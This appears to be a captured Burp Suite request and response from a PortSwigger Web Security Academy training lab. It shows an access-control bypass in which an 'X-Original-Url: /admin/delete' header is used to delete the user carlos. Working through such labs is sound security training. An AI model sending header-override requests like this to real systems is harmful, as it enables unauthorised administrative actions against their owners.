 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host:
0a63002603f3045c818d2f3900cf006d.web-security-academy.ne
t
3 Cookie: session=GELiqavZgysgbPuZyXSs2qEILrPG3uof
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a63002603f3045c818d2f3900cf006d.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Original-Url: /admin/delete
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6